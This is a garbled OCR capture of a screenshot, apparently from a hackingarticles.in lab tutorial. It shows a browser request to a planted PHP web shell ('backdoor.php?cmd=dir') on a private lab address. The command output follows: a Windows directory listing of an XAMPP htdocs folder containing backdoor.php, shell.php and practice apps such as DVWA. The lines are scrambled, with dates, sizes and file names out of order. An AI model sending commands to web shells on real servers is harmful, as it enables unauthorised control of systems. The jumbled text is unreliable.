 192.168.1.101:81/backdoor.php?cmd=dir
Search
Volume in drive C has no label. Volume Serial Number is CA0F-AC41 Directory of
C:\xampp\htdocs 01/31/2017 11:42 PM
www.hackingarticles.in
. 01/31/2017 11:42 PM
.. 02/05/2014 02:12 PM 1,439 applications.html 01/31/2017 11:42 PM 31
backdoor.php 04/29/2013 12:57 PM 2,142 bitnami.css 01/26/2017 11:51 PM
52,503 bR3dKU.php 01/27/2017 01:17 PM
bWAPP 07/29/2016 11:05 PM
drupal 10/29/2016 02:07 PM
DVWA 03/30/2013 04:58 PM 7,782 favicon.ico 07/02/2016 11:37
PM
forbidden 07/02/2016 11:37 PM
img 03/30/2013 04:58 PM 202 index.html 03/30/2013
04:58 PM 267 index.php 05/13/2016 11:35 AM
magento 07/03/2016 12:00 AM
magento2 07/02/2016 11:54 PM
magento2-2.0.6 07/02/2016 11:52 PM
35,508,711 magento2-2.0.6.zip
06/25/2016 09:45 AM
mutillidae 01/23/2017 09:02 PM
pen 07/02/2016 11:37 PM
www.hackingarticles.in
restricted 01/31/2017
10:25 PM 31 shell.php
01/23/2017 09:10 PM
sqli 12/05/2016 12:38
AM 908
tmpbbqjq.php
12/02/2016 11:22 PM
908 tmpberqe.php
07/02/2016 11:43 PM